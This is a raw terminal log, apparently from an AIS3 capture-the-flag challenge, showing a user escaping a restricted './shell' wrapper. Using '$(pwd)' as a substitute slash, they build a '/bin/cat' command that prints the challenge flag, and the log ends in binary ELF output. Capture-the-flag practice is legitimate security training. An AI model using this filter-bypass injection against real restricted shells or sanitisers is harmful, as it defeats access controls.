 misc4@quiz.ais3.org's password:
misc4@quiz2:~$ ./shell "(cd ..;cd ..; cd bin;pwd);pwd"
(cd ..;cd ..; cd bin;pwd);pwd
/bin
/home/misc4
misc4@quiz2:~$ cd home/mixs4
-bash: cd: home/mixs4: No such file or directory
misc4@quiz2:~$ cd home/misc4
-bash: cd: home/misc4: No such file or directory
misc4@quiz2:~$ ./shell "(cd ..;cd ..; cd bin;pwd);pwd"
(cd ..;cd ..; cd bin;pwd);pwd
/bin
/home/misc4
misc4@quiz2:~$ ./shell "cd ..; cd ..; \$(pwd)bin\$(pwd)cat \$(pwd)home\$
ll\$(pwd)*"
cd ..; cd ..; $(pwd)bin$(pwd)cat $(pwd)home$(pwd)shell$(pwd)*
/bin/cat: '/home/shell/*': No such file or directory
misc4@quiz2:~$ ./shell "cd ..; cd ..; \$(pwd)bin\$(pwd)cat \$(pwd)home\$
c4\$(pwd)*"
cd ..; cd ..; $(pwd)bin$(pwd)cat $(pwd)home$(pwd)misc4$(pwd)*
ais3{I_AM_NOT_FAMALIAR WITH_IT}
ELF>▒@@8 @@@@@@▒88@8@@@▒
▒
``hx ((`(`▒TT@T@DDP▒tdp
p
@p
@DDQ▒tdR▒td``▒▒/lib64/ld-linux-x86-64.so.2GNU GNUS▒5$▒▒▒▒Q▒▒▒'e▒▒1▒▒▒
0▒@
@5D K.g <
'^!x_!x]xlibc.so.6setregidputsstrlenmemsetstrstrputenvsy
gidstrchr__libc_start_main__environ__gmon_start__GLIBC_2.2.5ui v▒x`` `(
`P` X`
``